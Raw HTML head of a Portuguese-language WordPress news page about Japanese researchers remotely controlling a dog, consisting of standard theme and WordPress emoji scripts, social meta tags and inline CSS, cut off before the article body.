

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2018/11/07/cientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro/
body_size: 27444
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Cientistas japoneses usam controle remoto para controlar um cachorro &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Cientistas japoneses usam controle remoto para controlar um cachorro"/>
<meta property="og:description" content="Parece algo saído de um filme de ficção, mas é muito mais simples do que parece: pesquisadores da Universidade de Tohuku, no Japão, criaram uma maneira de"/>
<meta property="og:url" content="/2018/11/07/cientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/11/Sem-título-1.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-11-07 12:00:18"/>
<meta property="og:article:modified_time" content="2020-02-11 09:19:50"/>
<meta property="og:article:tag" content="Cachorro"/>
<meta property="og:article:tag" content="Ciência"/>
<meta property="og:article:tag" content="Experimento"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="tecnologia"/>
<meta property="og:article:tag" content="Tohoku"/>
<meta property="og:article:tag" content="Universidade"/>
<meta property="og:article:tag" content="veja online"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Cientistas japoneses usam controle remoto para controlar um cachorro"/>
<meta name="twitter:description" content="Parece algo saído de um filme de ficção, mas é muito mais simples do que parece: pesquisadores da Universidade de Tohuku, no Japão, criaram uma maneira de"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/11/Sem-título-1.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Cientistas japoneses usam controle remoto para controlar um cachorro" href="https://vejaonline.jp/2018/11/07/cientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 